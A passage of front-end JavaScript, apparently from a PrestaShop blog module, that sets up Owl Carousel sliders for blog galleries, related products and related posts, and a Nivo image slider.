            callbacks: true,
        });

    if ($('.page_blog_gallery.ybc_block_slider ul').length > 0)
        $('.page_blog_gallery.ybc_block_slider ul').owlCarousel({
            items : 3,
            nav : true,
            loop: $(".page_blog_gallery.ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:10,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.ybc-blog-related-products-wrapper .ybc_related_products_type_carousel').length > 0)
        $('.ybc-blog-related-products-wrapper .ybc_related_products_type_carousel').owlCarousel({
            items : 3,
            responsive : {
                // breakpoint from 0 up
                0 : {
                    items : 1
                },
                370 : {
                    items : 2
                },
                992 : {
                    items : 3
                },
            },
            nav : true,
            navRewind : false,
            //Pagination
            margin: 30,
            dots : false,
            navText : [ , ],
        });

    if ($('.ybc_blog_free_related_posts_type_carousel ul').length > 0)
        $('.ybc_blog_free_related_posts_type_carousel ul').owlCarousel({
            items : 3,
            responsive : {
                // breakpoint from 0 up
                0 : {
                    items : 1
                },
                370 : {
                    items : 2
                },
                992 : {
                    items : 3
                },
            },
            nav : true,
            navRewind : false,
            //Pagination
            margin: 30,
            dots : false,
            navText : [ , ],
        });
    //Nivo slider
    if($('#ybc_slider').length > 0)
        $(window).load(function() {
            $('#ybc_slider').nivoSlider({
                manualAdvance : !sliderAutoPlay,
                pauseTime: YBC_BLOG_FREE_SLIDER_SPEED,
                afterLoad: function(){
                    $('.ybc-blog-slider').removeClass('loading');
                }
            });
        });

});